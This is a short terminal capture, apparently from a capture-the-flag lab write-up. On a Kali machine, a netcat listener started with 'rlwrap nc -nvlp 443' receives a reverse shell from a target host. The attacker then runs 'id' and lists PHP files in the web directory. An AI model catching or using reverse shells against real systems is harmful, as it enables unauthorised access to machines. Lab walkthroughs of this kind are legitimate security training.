 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/harder]
└─$ sudo rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.11.30.149] from (UNKNOWN) [10.10.109.130] 36479
id
uid=1001(www) gid=1001(www) groups=1001(www)
ls -lna
total 48
drwxr-xr-x    1 1001     1001          4096 Oct  3  2019 .
drwxr-xr-x    1 1001     1001          4096 Jul  7  2020 ..
-rw-r--r--    1 1001     1001         23838 Oct  3  2019 auth.php
-rw-r--r--    1 1001     1001          2014 Oct  3  2019 index.php
-rw-r--r--    1 1001     1001           275 Oct  3  2019 ip.php
drwxr-xr-x    4 1001     1001          4096 Oct  3  2019 vendor